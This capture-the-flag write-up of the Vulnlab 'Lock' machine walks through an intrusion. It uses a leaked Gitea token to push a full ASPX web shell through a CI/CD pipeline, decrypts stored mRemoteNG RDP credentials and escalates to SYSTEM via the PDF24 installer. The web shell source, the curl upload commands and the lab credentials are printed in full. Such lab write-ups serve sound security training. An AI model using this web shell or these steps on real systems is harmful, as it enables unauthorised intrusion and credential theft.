Vulnlab - Lock

Introduction
This write-up details the exploitation of a vulnerable environment featuring Microsoft IIS, Gitea, and Remote Desktop services. The objective is to identify and exploit misconfigurations to escalate privileges and gain SYSTEM access.
Nmap
A network scan revealed several open ports and services:
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Lock - Index
445/tcp open microsoft-ds?
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Content-Type: text/html; charset=utf-8
| Set-Cookie: i_like_gitea=f68fb2174c8ad1fa; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=tQOwvN4Wha10CMdRext7Llwrujc6MTczMzIxMTI4MzYyMzIxMDgwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Tue, 03 Dec 2024 07:34:43 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-auto">
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title>Gitea: Git with a cup of tea</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOiJodHRwOi8vbG9jYWxob3N0OjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFnZS9wbmciLCJzaXplcyI6IjU"
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Allow: HEAD
| Allow: HEAD
| Allow: GET
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Set-Cookie: i_like_gitea=d3b4f0d5a4e8fd54; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=7Lx7Mv2Sjmj-PrNzslvevnQRLzw6MTczMzIxMTI4ODg5MTU2NzkwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Tue, 03 Dec 2024 07:34:48 GMT
|_ Content-Length: 0
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: LOCK
| NetBIOS_Domain_Name: LOCK
| NetBIOS_Computer_Name: LOCK
| DNS_Domain_Name: Lock
| DNS_Computer_Name: Lock
| Product_Version: 10.0.20348
|_ System_Time: 2024-12-03T07:36:09+00:00
| ssl-cert: Subject: commonName=Lock
| Not valid before: 2024-12-02T07:31:15
|_Not valid after: 2025-06-03T07:31:15
|_ssl-date: 2024-12-03T07:36:49+00:00; -1s from scanner time.
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service UnavailableKey observations:
- IIS on port 80, indicating a potential web application.
- Gitea service on port 3000, a self-hosted Git service.
- RDP service on port 3389, which could allow lateral movement.
Enumeration
Gitea Repository Analysis
Navigating to port 3000 revealed a Gitea instance with a repository named dev-scripts. Reviewing its commit history uncovered a Python script (repos.py) containing a hardcoded token in a previous commit.

Using this token, the API was queried to enumerate repositories:
└─$ curl -s -H "Authorization: token 43ce39bb0bd6bc489284f2905f033ca467a6362f" 'http://10.10.70.3:3000/api/v1/users/ellen.freeman/repos' | jq | grep '"name"'
"name": "dev-scripts",
"name": "website",The private repository website was identified and explored using the API. The file readme.md revealed the existence of a CI/CD pipeline that automatically deployed changes to the `webserver:
└─$ curl -s -H "Authorization: token 43ce39bb0bd6bc489284f2905f033ca467a6362f" 'http://10.10.70.3:3000/api/v1/repos/ellen.freeman/website/contents' | jq└─$ curl -s -H "Authorization: token 43ce39bb0bd6bc489284f2905f033ca467a6362f" 'http://10.10.70.3:3000/api/v1/repos/ellen.freeman/website/contents/readme.md' | jq -r '.content' | base64 -d
# New Project Website
CI/CD integration is now active - changes to the repository will automatically be deployed to the webserverExploitation
Remote Code Execution (RCE)
To exploit the CI/CD pipeline, an ASPX web shell was uploaded to the repository:
<%@ Page Language="VB" Debug="true" %>
<%@ import Namespace="system.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<script runat="server">
Sub RunCmd(Src As Object, E As EventArgs)
Dim myProcess As New Process()
Dim myProcessStartInfo As New ProcessStartInfo(xpath.text)
myProcessStartInfo.UseShellExecute = false
myProcessStartInfo.RedirectStandardOutput = true
myProcess.StartInfo = myProcessStartInfo
myProcessStartInfo.Arguments=xcmd.text
myProcess.Start()
Dim myStreamReader As StreamReader = myProcess.StandardOutput
Dim myString As String = myStreamReader.Readtoend()
myProcess.Close()
mystring=replace(mystring,"<","<")
mystring=replace(mystring,">",">")
result.text= vbcrlf & "<pre>" & mystring & "</pre>"
End Sub
</script>
<html>
<body>
<form runat="server">
<p><asp:Label id="L_p" runat="server" width="100px">Program:</asp:Label>
<asp:TextBox id="xpath" runat="server" Width="500px">C:/Windows/System32/WindowsPowerShell/v1.0/powershell.exe</asp:TextBox>
<p><asp:Label id="L_a" runat="server" width="100px">Arguments:</asp:Label>
<asp:TextBox id="xcmd" runat="server" Width="500px" Text="-c whoami">-c whoami</asp:TextBox>
<p><asp:Button id="Button" onclick="runcmd" runat="server" Width="100px" Text="Run"></asp:Button>
<p><asp:Label id="result" runat="server"></asp:Label>
</form>
</body>
</html>└─$ curl -X POST "http://10.10.70.3:3000/api/v1/repos/ellen.freeman/website/contents/cmd.aspx" \
-H "Authorization: token 43ce39bb0bd6bc489284f2905f033ca467a6362f" \
-H "Content-Type: application/json" \
-d '{
"content": "PCVAIFBhZ2UgTGFuZ3VhZ2U9IlZCIiBEZWJ1Zz0idHJ1ZSIgJT4KPCVAIGltcG9ydCBOYW1lc3BhY2U9InN5c3RlbS5JTyIgJT4KPCVAIGltcG9ydCBOYW1lc3BhY2U9IlN5c3RlbS5EaWFnbm9zdGljcyIgJT4KCjxzY3JpcHQgcnVuYXQ9InNlcnZlciI+ICAgICAgCgpTdWIgUnVuQ21kKFNyYyBBcyBPYmplY3QsIEUgQXMgRXZlbnRBcmdzKSAgICAgICAgICAgIAogIERpbSBteVByb2Nlc3MgQXMgTmV3IFByb2Nlc3MoKSAgICAgICAgICAgIAogIERpbSBteVByb2Nlc3NTdGFydEluZm8gQXMgTmV3IFByb2Nlc3NTdGFydEluZm8oeHBhdGgudGV4dCkgICAgICAgICAgICAKICBteVByb2Nlc3NTdGFydEluZm8uVXNlU2hlbGxFeGVjdXRlID0gZmFsc2UgICAgICAgICAgICAKICBteVByb2Nlc3NTdGFydEluZm8uUmVkaXJlY3RTdGFuZGFyZE91dHB1dCA9IHRydWUgICAgICAgICAgICAKICBteVByb2Nlc3MuU3RhcnRJbmZvID0gbXlQcm9jZXNzU3RhcnRJbmZvICAgICAgICAgICAgCiAgbXlQcm9jZXNzU3RhcnRJbmZvLkFyZ3VtZW50cz14Y21kLnRleHQgICAgICAgICAgICAKICBteVByb2Nlc3MuU3RhcnQoKSAgICAgICAgICAgIAoKICBEaW0gbXlTdHJlYW1SZWFkZXIgQXMgU3RyZWFtUmVhZGVyID0gbXlQcm9jZXNzLlN0YW5kYXJkT3V0cHV0ICAgICAgICAgICAgCiAgRGltIG15U3RyaW5nIEFzIFN0cmluZyA9IG15U3RyZWFtUmVhZGVyLlJlYWR0b2VuZCgpICAgICAgICAgICAgCiAgbXlQcm9jZXNzLkNsb3NlKCkgICAgICAgICAgICAKICBteXN0cmluZz1yZXBsYWNlKG15c3RyaW5nLCI8IiwiJmx0OyIpICAgICAgICAgICAgCiAgbXlzdHJpbmc9cmVwbGFjZShteXN0cmluZywiPiIsIiZndDsiKSAgICAgICAgICAgIAogIHJlc3VsdC50ZXh0PSB2YmNybGYgJiAiPHByZT4iICYgbXlzdHJpbmcgJiAiPC9wcmU+IiAgICAKRW5kIFN1YgoKPC9zY3JpcHQ+Cgo8aHRtbD4KICA8Ym9keT4KICAgIDxmb3JtIHJ1bmF0PSJzZXJ2ZXIiPgogICAgICA8cD48YXNwOkxhYmVsIGlkPSJMX3AiIHJ1bmF0PSJzZXJ2ZXIiIHdpZHRoPSIxMDBweCI+UHJvZ3JhbTo8L2FzcDpMYWJlbD4gICAgICAgIAogICAgICA8YXNwOlRleHRCb3ggaWQ9InhwYXRoIiBydW5hdD0ic2VydmVyIiBXaWR0aD0iNTAwcHgiPkM6L1dpbmRvd3MvU3lzdGVtMzIvV2luZG93c1Bvd2VyU2hlbGwvdjEuMC9wb3dlcnNoZWxsLmV4ZTwvYXNwOlRleHRCb3g+ICAgICAgICAKICAgICAgPHA+PGFzcDpMYWJlbCBpZD0iTF9hIiBydW5hdD0ic2VydmVyIiB3aWR0aD0iMTAwcHgiPkFyZ3VtZW50czo8L2FzcDpMYWJlbD4gICAgICAgIAogICAgICA8YXNwOlRleHRCb3ggaWQ9InhjbWQiIHJ1bmF0PSJzZXJ2ZXIiIFdpZHRoPSI1MDBweCIgVGV4dD0iLWMgd2hvYW1pIj4tYyB3aG9hbWk8L2FzcDpUZXh0Qm94PiAgICAgICAgCiAgICAgIDxwPjxhc3A6QnV0dG9uIGlkPSJCdXR0b24iIG9uY2xpY2s9InJ1bmNtZCIgcnVuYXQ9InNlcnZlciIgV2lkdGg9IjEwMHB4IiBUZXh0PSJSdW4iPjwvYXNwOkJ1dHRvbj4gICAgICAgIAogICAgICA8cD48YXNwOkxhYmVsIGlkPSJyZXN1bHQiIHJ1bmF0PSJzZXJ2ZXIiPjwvYXNwOkxhYmVsPiAgICAgICAKICAgIDwvZm9ybT4KICA8L2JvZHk+CjwvaHRtbD4=",
"message": "Creating cmd.aspx file"
}'Upon deployment, the web shell was accessed via port 80, allowing command execution and providing an interactive shell:

Post-Exploitation
Horizontal Privilege Escalation
A configuration file for mRemoteNG was found containing encrypted credentials for an RDP session. Using a decryption script, the plaintext credentials were extracted:
└─$ python3 mremoteng_decrypt.py config.xml
Name: RDP/Gale
Hostname: Lock
Username: Gale.Dekarios
Password: ty8wnW9qCKDosXo6The credentials were verified, and an RDP session was established with Gale.Dekarios using xfreerdp:
└─$ netexec rdp 10.10.70.3 -u 'Gale.Dekarios' -p 'ty8wnW9qCKDosXo6'
RDP 10.10.70.3 3389 LOCK [*] Windows 10 or Windows Server 2016 Build 20348 (name:LOCK) (domain:Lock) (nla:False)
RDP 10.10.70.3 3389 LOCK [+] Lock\Gale.Dekarios:ty8wnW9qCKDosXo6 (Pwn3d!)└─$ xfreerdp /u:'Gale.Dekarios' /p:'ty8wnW9qCKDosXo6' /v:10.10.70.3 /dynamic-resolution /rfx /clipboard +window-drag /cert-ignore /compression /auto-reconnect /tls-seclevel:0 /drive:mount,/home/kali/Desktop/resources/The user flag can be read:
PS C:\Users\gale.dekarios\Desktop> cat .\user.txt
VL{CENSORED}Vertical Privilege Escalation
During exploration of the remote desktop environment, PDF24 Creator was discovered as installed software. Online research identified that this application is vulnerable to local privilege escalation via its MSI installer file. By manipulating the installation process, it is possible to execute commands with SYSTEM privileges.
The advisory detailing this vulnerability can be found here.
Preparing for the Exploitation
The PDF24 Creator MSI installer file was found in the directory C:\_install\. The contents of the directory were listed to confirm the presence of the MSI file:
PS C:\> ls _install -Force
Directory: C:\_install
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/28/2023 11:21 AM 60804608 Firefox Setup 121.0.msi
-a---- 12/28/2023 5:39 AM 43593728 mRemoteNG-Installer-1.76.20.24615.msi
-a---- 12/14/2023 10:07 AM 462602240 pdf24-creator-11.15.1-x64.msiThe exploitation requires a symbolic link creation tool, such as SetOpLock from the Google Project Zero repository. This tool is used to manipulate the file system during the installation process.
Initiating the Exploit
The PDF24 installer was executed using the msiexec command. This initiated the installation process and created the exploitable conditions.
PS C:\> msiexec /i C:\_install\pdf24-creator-11.15.1-x64.msiA symbolic link was created to manipulate the file system and redirect the installer’s actions. The symbolic link was established using a tool such as SetOpLock.
The tool was used to bind the MSI process to a high-privilege directory, which resulted in privilege escalation:
SetOpLock.exe "C:\_install\pdf24-creator-11.15.1-x64.msi"Obtaining SYSTEM Privileges
Once the manipulation was successful, the MSI process spawned a SYSTEM-level command prompt. This was a direct result of the symbolic link redirection and privilege escalation.

- Open the Command Prompt Properties
After a short wait, the black terminal window appeared. By right-clicking and opening the properties window, it was confirmed that this was an elevated SYSTEM process.

- Access SYSTEM Permissions
By pressingCtrl+o, typingC:\Windows\System32\cmd.exeand pressingEnterwithin the opened properties dialog, a fully interactive SYSTEM-level command prompt was obtained.

With SYSTEM access, the root.txt flag was retrieved from the Administrator’s desktop directory:
C:\Users\Administrator\Desktop>type root.txt
VL{CENSORED}